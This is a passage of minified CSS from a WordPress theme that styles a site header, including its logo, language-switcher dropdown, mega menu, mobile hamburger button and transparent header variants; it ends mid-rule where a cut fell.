.aheto-logo__image-scroll{display:none}@media screen and (min-width:1200px){.main-header--grid-mooseoom .main-header__logo .mob-logo{display:none}}.main-header--grid-mooseoom .main-header__logo .mob-logo-scroll{display:none}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__logo img:not(.mob-logo){display:none}}.main-header--grid-mooseoom .main-header__widget-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:15px 0}@media screen and (max-width:767px){.main-header--grid-mooseoom .main-header__widget-box{padding:10px 0}}.main-header--grid-mooseoom .main-header__widget-box .main-header__icon{margin-right:19px}.main-header--grid-mooseoom .main-header__widget-box .main-header__icon:nth-child(4){margin-right:0}.main-header--grid-mooseoom .main-header__widget-box .main-header__icon:hover{color:rgba(var(--ca-dark),.7)}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__widget-box .main-header__icon{display:none}}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-legacy-dropdown,.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-legacy-dropdown-click{width:auto}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-legacy-dropdown a,.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-legacy-dropdown-click a{background:0 0;border:0}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle,.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{border-radius:4px}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after,.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{width:5px;height:5px;border-top:0;border-right:0;-webkit-transform:rotate(-45deg) translateY(-3px);-ms-transform:rotate(-45deg) translateY(-3px);transform:rotate(-45deg) translateY(-3px)}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-flag{display:inline-block;width:16px;height:16px;border-radius:50%}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-legacy-dropdown{margin:auto 12px;position:relative}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-legacy-dropdown:hover .wpml-ls-sub-menu{opacity:1;visibility:visible}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-legacy-dropdown a{color:var(--c-dark);font-size:88%}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-legacy-dropdown a:hover{color:var(--c-active)}@media screen and (max-width:575px){.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-legacy-dropdown{display:none}}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-native i{display:inline-block;padding-left:10px;font-size:7px;white-space:normal;vertical-align:middle}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-native a{color:var(--c-dark)}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-native a:hover{color:var(--c-active)}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-sub-menu{position:absolute;top:30px;left:0;opacity:0;z-index:100;visibility:hidden;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;min-width:100%;border-top:0;border-radius:4px;background:var(--c-light);padding:5px 0;-webkit-box-shadow:0 0 13px 0 rgba(var(--ca-active),.09);box-shadow:0 0 13px 0 rgba(var(--ca-active),.09)}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-sub-menu{display:none}}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-sub-menu li{padding:5px 10px}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-sub-menu a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;color:var(--c-dark)}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-sub-menu a:hover{color:var(--c-active)}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-flag{width:23px;height:23px;min-width:23px;margin-right:13px}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-flag a{color:var(--c-dark)}.main-header--grid-mooseoom .main-header__widget-box .wpml-ls-flag a:hover{color:var(--c-active)}.main-header--grid-mooseoom .main-header__widget-box .icons-widget__link{color:var(--c-dark)}.main-header--grid-mooseoom .main-header__widget-box .icons-widget__link:hover{color:var(--c-active)}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box{direction:ltr}}.main-header--grid-mooseoom .main-header__menu-box .main-header__icon{margin-right:19px}.main-header--grid-mooseoom .main-header__menu-box .main-header__icon:nth-child(4){margin-right:0}.main-header--grid-mooseoom .main-header__menu-box .main-header__icon:hover{color:rgba(var(--ca-dark),.7)}.main-header--grid-mooseoom .main-header__menu-box .mobile-network{padding-left:20px;position:relative}@media screen and (min-width:1200px){.main-header--grid-mooseoom .main-header__menu-box .mobile-network{display:none}}.main-header--grid-mooseoom .main-header__menu-box .btn-close{display:none;position:absolute;padding:20px;top:0;right:0;font-size:1rem;color:var(--c-dark);text-align:right}.main-header--grid-mooseoom .main-header__menu-box .btn-close::before{content:'';position:absolute;bottom:0;right:0;width:320px;height:1px;display:block;background-color:rgba(var(--ca-dark),.1)}.main-header--grid-mooseoom .main-header__menu-box .btn-close::after{content:'Menu';position:absolute;left:13px;font-size:1.5rem;font-weight:400}.main-header--grid-mooseoom .main-header__menu-box .btn-close i{line-height:1;padding-left:10px;font-size:24px}@media screen and (min-width:1200px){.main-header--grid-mooseoom .main-header__menu-box{display:block!important}}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box{position:fixed;top:0;left:-320px;padding-top:66px;z-index:9999;width:320px;background-color:var(--c-light);-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.main-header--grid-mooseoom .main-header__menu-box .menu-home-page-container{overflow-y:auto;height:auto}.main-header--grid-mooseoom .main-header__menu-box .btn-close{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;cursor:pointer;width:100%;padding:20px 13px}.main-header--grid-mooseoom .main-header__menu-box.menu-open{left:0;overflow-x:auto}}.main-header--grid-mooseoom .main-header__menu-box .main-menu,.main-header--grid-mooseoom .main-header__menu-box>ul{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;position:relative}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu,.main-header--grid-mooseoom .main-header__menu-box>ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%;padding:0 14px 30px;overflow-y:auto}}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul,.main-header--grid-mooseoom .main-header__menu-box>ul ul{position:absolute;top:100%;left:30px;opacity:0;visibility:hidden;z-index:1;background:var(--c-light);padding:16px 0;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;white-space:nowrap;border:1px solid var(--c-dark)}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu ul,.main-header--grid-mooseoom .main-header__menu-box>ul ul{visibility:visible;opacity:1;padding:0;position:static;-webkit-box-shadow:none;box-shadow:none;display:none;-webkit-transition:none;-o-transition:none;transition:none;border:none}}@media screen and (min-width:1200px){.main-header--grid-mooseoom .main-header__menu-box .main-menu ul,.main-header--grid-mooseoom .main-header__menu-box>ul ul{display:block!important}}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li,.main-header--grid-mooseoom .main-header__menu-box>ul ul li{min-width:156px;padding:2px 25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:auto}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li,.main-header--grid-mooseoom .main-header__menu-box>ul ul li{display:block}}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li.menu-item-has-children .dropdown-btn,.main-header--grid-mooseoom .main-header__menu-box>ul ul li.menu-item-has-children .dropdown-btn{display:inline-block;cursor:auto}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li,.main-header--grid-mooseoom .main-header__menu-box>ul ul li{padding:0 0 0 5px}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li:hover>a,.main-header--grid-mooseoom .main-header__menu-box>ul ul li:hover>a{padding:10px 20px 10px 40px}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li ul li,.main-header--grid-mooseoom .main-header__menu-box>ul ul li ul li{padding:0}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li ul li a,.main-header--grid-mooseoom .main-header__menu-box>ul ul li ul li a{padding:5px 20px 5px 13px}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li ul li:hover a,.main-header--grid-mooseoom .main-header__menu-box>ul ul li ul li:hover a{padding:5px 20px 5px 16px;color:rgba(var(--ca-dark),.6)}}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li a,.main-header--grid-mooseoom .main-header__menu-box>ul ul li a{font-family:var(--t-secondary-font-family);font-size:1.143rem;font-size:.92859rem;letter-spacing:.32px;font-weight:400;color:var(--c-dark)}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li a,.main-header--grid-mooseoom .main-header__menu-box>ul ul li a{display:inline-block;padding:3px 6px 3px;font-size:.9rem}}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li a::before,.main-header--grid-mooseoom .main-header__menu-box>ul ul li a::before{content:'';display:inline-block;height:3px;width:3px;background-color:var(--c-dark);position:absolute;left:-15px;opacity:0;border-radius:50%}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li a::before,.main-header--grid-mooseoom .main-header__menu-box>ul ul li a::before{top:21px}}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li>.dropdown-btn,.main-header--grid-mooseoom .main-header__menu-box>ul ul li>.dropdown-btn{display:none}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li:hover>a,.main-header--grid-mooseoom .main-header__menu-box>ul ul li:hover>a{position:relative;padding-left:15px}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li:hover>a::before,.main-header--grid-mooseoom .main-header__menu-box>ul ul li:hover>a::before{content:'';display:inline-block;height:3px;width:3px;background-color:var(--c-dark);position:absolute;left:0;top:12px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;opacity:1}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li:hover>a::before,.main-header--grid-mooseoom .main-header__menu-box>ul ul li:hover>a::before{top:21px}}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li:hover>ul,.main-header--grid-mooseoom .main-header__menu-box>ul ul li:hover>ul{left:100%}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li.current-menu-item>a,.main-header--grid-mooseoom .main-header__menu-box .main-menu ul li.current-menu-parent>a,.main-header--grid-mooseoom .main-header__menu-box>ul ul li.current-menu-item>a,.main-header--grid-mooseoom .main-header__menu-box>ul ul li.current-menu-parent>a{color:var(--c-dark);font-weight:700}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul ul,.main-header--grid-mooseoom .main-header__menu-box>ul ul ul{top:0;left:calc(100% + 30px);padding:11px 0}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu ul ul,.main-header--grid-mooseoom .main-header__menu-box>ul ul ul{padding:0}}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu ul ul li a,.main-header--grid-mooseoom .main-header__menu-box>ul ul ul li a{padding:5px 20px 5px 0}.main-header--grid-mooseoom .main-header__menu-box .main-menu ul ul li a:hover,.main-header--grid-mooseoom .main-header__menu-box>ul ul ul li a:hover{padding:10px 20px 10px 10px}}.main-header--grid-mooseoom .main-header__menu-box .main-menu>li.current-menu-ancestor::before,.main-header--grid-mooseoom .main-header__menu-box>ul>li.current-menu-ancestor::before{content:'';background-color:var(--c-dark);display:inline-block;position:static;width:4px;height:4px;left:0;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;top:0;border-radius:50%;margin-right:10px;margin-bottom:3px;opacity:1}.main-header--grid-mooseoom .main-header__menu-box .main-menu>li.current-menu-ancestor>a,.main-header--grid-mooseoom .main-header__menu-box>ul>li.current-menu-ancestor>a{color:inherit}.main-header--grid-mooseoom .main-header__menu-box .main-menu li,.main-header--grid-mooseoom .main-header__menu-box>ul li{padding:21px 5px;position:relative}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu li,.main-header--grid-mooseoom .main-header__menu-box>ul li{width:100%;padding:0;margin:0}}.main-header--grid-mooseoom .main-header__menu-box .main-menu li:hover>ul,.main-header--grid-mooseoom .main-header__menu-box>ul li:hover>ul{left:0;visibility:visible;opacity:1}.main-header--grid-mooseoom .main-header__menu-box .main-menu li:hover>.dropdown-btn,.main-header--grid-mooseoom .main-header__menu-box>ul li:hover>.dropdown-btn{color:var(--c-dark);cursor:pointer}.main-header--grid-mooseoom .main-header__menu-box .main-menu li a,.main-header--grid-mooseoom .main-header__menu-box>ul li a{font-family:var(--t-secondary-font-family);font-size:1.143rem;font-weight:700;letter-spacing:.32px;color:var(--c-dark)}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu li a,.main-header--grid-mooseoom .main-header__menu-box>ul li a{font-size:1rem;color:var(--c-grey);position:relative;padding:10px 20px 10px 0;display:inline-block}.main-header--grid-mooseoom .main-header__menu-box .main-menu li a+.dropdown-btn,.main-header--grid-mooseoom .main-header__menu-box>ul li a+.dropdown-btn{color:var(--c-grey)}.main-header--grid-mooseoom .main-header__menu-box .main-menu li a:hover+.dropdown-btn,.main-header--grid-mooseoom .main-header__menu-box>ul li a:hover+.dropdown-btn{color:var(--c-active)}.main-header--grid-mooseoom .main-header__menu-box .main-menu li a::before,.main-header--grid-mooseoom .main-header__menu-box>ul li a::before{content:'';position:absolute;bottom:0;left:-20px;width:320px;height:1px;display:block;background-color:rgba(var(--ca-dark),.1)}}.main-header--grid-mooseoom .main-header__menu-box .main-menu li a *,.main-header--grid-mooseoom .main-header__menu-box>ul li a *{font-weight:inherit}.main-header--grid-mooseoom .main-header__menu-box .main-menu li .sub-menu li a,.main-header--grid-mooseoom .main-header__menu-box>ul li .sub-menu li a{font-family:var(--t-primary-font-family)}.main-header--grid-mooseoom .main-header__menu-box .main-menu>li,.main-header--grid-mooseoom .main-header__menu-box>ul>li{margin:0 12px}.main-header--grid-mooseoom .main-header__menu-box .main-menu>li::before,.main-header--grid-mooseoom .main-header__menu-box>ul>li::before{content:'';background-color:var(--c-dark);display:inline-block;position:static;width:4px;height:4px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;top:0;margin-right:10px;margin-bottom:3px;opacity:0}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu>li::before,.main-header--grid-mooseoom .main-header__menu-box>ul>li::before{display:none}}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu>li,.main-header--grid-mooseoom .main-header__menu-box>ul>li{margin:0}}@media screen and (min-width:1200px){.main-header--grid-mooseoom .main-header__menu-box .main-menu>li.menu-item-has-children:hover>.dropdown-btn::before,.main-header--grid-mooseoom .main-header__menu-box>ul>li.menu-item-has-children:hover>.dropdown-btn::before{content:''}.main-header--grid-mooseoom .main-header__menu-box .main-menu>li.menu-item-has-children>.sub-menu .menu-item-has-children:hover>.dropdown-btn::before,.main-header--grid-mooseoom .main-header__menu-box>ul>li.menu-item-has-children>.sub-menu .menu-item-has-children:hover>.dropdown-btn::before{content:'\f209'}}.main-header--grid-mooseoom .main-header__menu-box .main-menu>li.current-menu-item::before,.main-header--grid-mooseoom .main-header__menu-box .main-menu>li.current-menu-parent::before,.main-header--grid-mooseoom .main-header__menu-box .main-menu>li:hover::before,.main-header--grid-mooseoom .main-header__menu-box>ul>li.current-menu-item::before,.main-header--grid-mooseoom .main-header__menu-box>ul>li.current-menu-parent::before,.main-header--grid-mooseoom .main-header__menu-box>ul>li:hover::before{width:4px;left:0;height:4px;opacity:1;border-radius:50%}.main-header--grid-mooseoom .main-header__menu-box .main-menu>li.current-menu-item>a,.main-header--grid-mooseoom .main-header__menu-box .main-menu>li.current-menu-parent>a,.main-header--grid-mooseoom .main-header__menu-box .main-menu>li:hover>a,.main-header--grid-mooseoom .main-header__menu-box>ul>li.current-menu-item>a,.main-header--grid-mooseoom .main-header__menu-box>ul>li.current-menu-parent>a,.main-header--grid-mooseoom .main-header__menu-box>ul>li:hover>a{color:var(--c-active)}.main-header--grid-mooseoom .main-header__menu-box .main-menu>li>a,.main-header--grid-mooseoom .main-header__menu-box>ul>li>a{font-weight:700}@media screen and (min-width:1200px){.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu{position:static}}@media screen and (min-width:1200px){.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu:hover>.mega-menu,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu:hover>.mega-menu{opacity:1;visibility:visible;left:28%;border:1px solid var(--c-dark);z-index:99;height:auto;overflow:visible}}@media screen and (min-width:1200px){.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu{position:absolute;left:30%;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background:var(--c-light);padding:18px 0;width:565px;max-width:100vw;visibility:hidden;opacity:0;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1;height:0;overflow:hidden}}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu{display:none}}@media screen and (min-width:1200px){.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__col,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__col{padding:0 10px 0 25px;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0}}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__col,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__col{position:relative;font-family:var(--t-primary-font-family)}}.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__col>.dropdown-btn,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__col>.dropdown-btn{display:none}.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__col:nth-child(2n),.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__col:nth-child(2n){border-left:1px solid var(--c-dark)}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__col:nth-child(2n),.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__col:nth-child(2n){border-left:none}}.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__title,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__title{font-weight:700;color:var(--c-dark);font-size:1.15rem;font-family:var(--t-primary-font-family)}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__title,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__title{padding:10px 6px 10px;color:var(--c-grey);font-weight:400;font-size:.9rem;position:relative}.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__title+.dropdown-btn,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__title+.dropdown-btn{display:block;font-size:12px;padding-left:5px;position:absolute;top:calc(10px + .5rem);right:0;line-height:1}.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__title::before,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__title::before{content:'';position:absolute;bottom:0;left:-20px;width:320px;height:1px;display:block;background-color:rgba(var(--ca-dark),.1)}}@media screen and (min-width:1200px){.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__list,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__list{visibility:visible;opacity:1;-webkit-box-shadow:none;box-shadow:none;position:relative;top:0;padding:5px 0 0;left:0;border:none}.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__list .menu-item .dropdown-btn::before,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__list .menu-item .dropdown-btn::before{content:'\f217'}.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__list .menu-item .sub-menu,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__list .menu-item .sub-menu{left:calc(100% + 10px)}.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__list .menu-item .sub-menu li,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__list .menu-item .sub-menu li{padding:5px 20px}}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__list,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__list{padding:0}.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__list .menu-item .dropdown-btn,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__list .menu-item .dropdown-btn{top:calc(1px + .5rem)}}@media screen and (min-width:1200px){.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__list li,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__list li{min-width:1px;padding:3px 0}.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__list li .dropdown-btn,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__list li .dropdown-btn{padding-right:5px}}.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__list li:hover>a,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__list li:hover>a{color:rgba(var(--ca-dark),1)}@media screen and (min-width:1200px){.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__list li a,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__list li a{position:relative;font-size:.92859rem;font-family:var(--t-primary-font-family)}.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__list li a:hover,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__list li a:hover{padding-left:14px}.main-header--grid-mooseoom .main-header__menu-box .main-menu .menu-item--mega-menu .mega-menu__list li a:hover::before,.main-header--grid-mooseoom .main-header__menu-box>ul .menu-item--mega-menu .mega-menu__list li a:hover::before{content:"";background-color:var(--c-dark);width:3px;height:3px;position:absolute;top:12px;left:0;border-radius:50%}}.main-header--grid-mooseoom .main-header__icons{display:-webkit-box;display:-ms-flexbox;display:flex}.main-header--grid-mooseoom .main-header__icons .icons-widget__item{padding:12px;position:relative}.main-header--grid-mooseoom .main-header__icons .icons-widget__link{font-size:112%}.main-header--grid-mooseoom .main-header__icons .icons-widget__link i{font-size:125%}.main-header--grid-mooseoom .main-header__icons .icons-widget__link .button-number{position:absolute;top:0;right:0;min-width:18px;height:18px;border-radius:50%;color:var(--c-light);font-size:10px;background:var(--c-active);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.main-header--grid-mooseoom .main-header__hamburger{display:none;padding:12px 12px 12px 0;cursor:pointer;-webkit-transition-property:opacity,-webkit-filter;transition-property:opacity,-webkit-filter;-o-transition-property:opacity,filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;-webkit-transition-duration:.15s;-o-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:linear;-o-transition-timing-function:linear;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.main-header--grid-mooseoom .main-header__hamburger .hamburger-box{position:relative;width:24px;height:18px;display:inline-block;vertical-align:middle}.main-header--grid-mooseoom .main-header__hamburger .hamburger-inner{width:24px;height:2px;background-color:var(--c-dark);border-radius:1.5px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:75ms;-o-transition-duration:75ms;transition-duration:75ms;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);-o-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.main-header--grid-mooseoom .main-header__hamburger .hamburger-inner::after,.main-header--grid-mooseoom .main-header__hamburger .hamburger-inner::before{content:"";display:block;width:18px;height:2px;left:0;background-color:var(--c-dark);border-radius:1.5px;position:absolute;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.15s;-o-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.main-header--grid-mooseoom .main-header__hamburger .hamburger-inner::before{top:-8px}.main-header--grid-mooseoom .main-header__hamburger .hamburger-inner::after{bottom:-8px}.main-header--grid-mooseoom .main-header__hamburger.is-active .hamburger-inner{background:0 0}.main-header--grid-mooseoom .main-header__hamburger.is-active .hamburger-inner::before{top:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.main-header--grid-mooseoom .main-header__hamburger.is-active .hamburger-inner::after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);bottom:0}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__hamburger{display:-webkit-box;display:-ms-flexbox;display:flex}}.main-header--grid-mooseoom .dropdown-btn{display:inline-block;padding-left:10px;font-size:57.2%;white-space:normal;vertical-align:middle;padding-bottom:2px}.main-header--grid-mooseoom .dropdown-btn::before{display:inline-block;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;font-family:Ionicons;font-size:115%;vertical-align:middle;font-weight:700}@media screen and (max-width:1199px){.main-header--grid-mooseoom .dropdown-btn::before{content:'\f217';cursor:pointer}}.main-header--grid-mooseoom .dropdown-btn.is-active:before{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.main-header--grid-mooseoom .dropdown-btn.active-btn::before{content:'\f209'}@media screen and (max-width:1199px){.main-header--grid-mooseoom .dropdown-btn{font-size:85%;padding-left:5px;position:absolute;top:calc(10px + .5rem);right:0;line-height:1}}.main-header--grid-mooseoom.transparent_dark{background:0 0}.main-header--grid-mooseoom.transparent_white{background:0 0;color:var(--c-light)}.main-header--grid-mooseoom.transparent_white .main-header__logo span{color:var(--c-light)}.main-header--grid-mooseoom.transparent_white .main-header__hamburger.is-active .hamburger-inner{background:0 0}.main-header--grid-mooseoom.transparent_white .main-header__hamburger .hamburger-inner{background:var(--c-light)}.main-header--grid-mooseoom.transparent_white .main-header__hamburger .hamburger-inner::after,.main-header--grid-mooseoom.transparent_white .main-header__hamburger .hamburger-inner::before{background:var(--c-light)}.main-header--grid-mooseoom.transparent_white .main-header__menu-box .main-menu>li>a,.main-header--grid-mooseoom.transparent_white .main-header__menu-box>ul>li>a{color:var(--c-light)}.main-header--grid-mooseoom.transparent_white .main-header__menu-box .main-menu>li>a:hover,.main-header--grid-mooseoom.transparent_white .main-header__menu-box>ul>li>a:hover{opacity:.8}@media screen and (max-width:1199px){.main-header--grid-mooseoom.transparent_white .main-header__menu-box .main-menu>li>a:hover,.main-header--grid-mooseoom.transparent_white .main-header__menu-box>ul>li>a:hover{opacity:1}}.main-header--grid-mooseoom.transparent_white .main-header__menu-box .main-menu>li>a:hover+.dropdown-btn,.main-header--grid-mooseoom.transparent_white .main-header__menu-box>ul>li>a:hover+.dropdown-btn{color:var(--c-light);opacity:.8}@media screen and (max-width:1199px){.main-header--grid-mooseoom.transparent_white .main-header__menu-box .main-menu>li>a:hover+.dropdown-btn,.main-header--grid-mooseoom.transparent_white .main-header__menu-box>ul>li>a:hover+.dropdown-btn{color:var(--c-dark);opacity:1}}@media screen and (max-width:1199px){.main-header--grid-mooseoom.transparent_white .main-header__menu-box .main-menu>li>a,.main-header--grid-mooseoom.transparent_white .main-header__menu-box>ul>li>a{color:var(--c-dark)}}.main-header--grid-mooseoom.transparent_white .main-header__menu-box 